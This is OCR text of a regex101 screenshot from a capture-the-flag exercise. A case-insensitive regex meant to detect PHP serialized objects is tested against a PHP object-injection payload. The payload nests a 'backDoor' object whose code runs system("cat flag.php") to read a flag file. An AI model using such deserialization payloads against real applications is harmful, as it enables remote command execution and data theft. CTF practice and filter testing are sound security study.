 regular expressions 101
social
$ 捐赠
info
保存与分享
Save new Re... ctrl+s
Add to Community Li...
语言风格
</> PCRE2 (PHP >=7.3)
</> PCRE (PHP <7.3)
</> ECMAScript (JavaScri...
</> Python
</> Golang
</> Java 8
</> .NET (C#)
</> Rust
FUNCTION
匹配
替换
格式化
单元测试
PLEASE SUPPORT REGEX101
如果你正在使用广告拦截器，请考虑将
regex101 列入白名单以支持本站。
Read more.
正则表达式
1 次匹配 (5 步, 0.1ms)
/ [oc]:\d+: / i
测试文本
O:11:"ctfShowUser":1:{s:18:"·ctfShowUser·class";O:8:"backDoor":1:{s:14:"·
backDoor·code";s:23:"system("cat·flag.php");";}}
解释
/ [oc]:\d+: / i
匹配下列列表中的一个单字符 [oc]
oc 匹配列表中的单个字符 oc (不区分大小写)
: matches the character : with index 58₁₀ (3A₁₆ or 72₈)
literally (不区分大小写)
\d matches a digit (equivalent to [0-9])
+ matches the previous token between 1 and 无穷 times,
匹配信息
Match 1 0-5 O:11:
快速参考
搜索
全部符号
常用
一般
锚点
3到6个a a{3,6}
文本开头 ^
文本末尾 $
单词边界 \b
非单词边界 \B